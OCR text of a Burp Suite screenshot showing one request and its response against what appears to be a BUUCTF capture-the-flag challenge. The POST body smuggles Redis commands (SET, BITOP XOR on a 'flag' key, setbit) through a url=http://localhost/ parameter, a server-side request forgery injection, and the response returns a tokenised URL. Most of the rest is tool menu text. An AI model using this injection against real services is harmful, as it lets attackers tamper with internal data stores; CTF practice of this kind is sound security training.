 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://09e27aa1-665b-45a4-be9f-22f974846da1.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 09e27aa1-665b-45a4-be9f-22f974846da1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://09e27aa1-665b-45a4-be9f-22f974846da1.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://09e27aa1-665b-45a4-be9f-22f974846da1.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://localhost/
15 SET tmp 1
16 BITOP XOR abababababababab flag tmp
17 setbit abababababababab 1 0
18 setbit abababababababab 2 1
19 setbit abababababababab 4 1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Aug 2023 18:41:44 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 74
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Xss-Protection: 1; mode=block
10
11 09e27aa1-665b-45a4-be9f-22f974846da1.node4.buuoj.cn:81/?q=267591378ab40e82
? Search... 0 matches
INSPECTOR
Done 322 bytes | 181 millis